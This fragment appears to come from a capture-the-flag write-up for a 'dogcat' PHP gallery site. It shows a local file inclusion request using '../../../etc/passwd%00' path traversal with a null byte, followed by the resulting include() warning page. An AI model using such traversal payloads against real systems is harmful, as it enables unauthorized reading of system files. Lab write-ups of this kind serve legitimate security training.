 dogcat.thm/?view=../../../etc/passwd%00cat
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(): Failed opening '../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24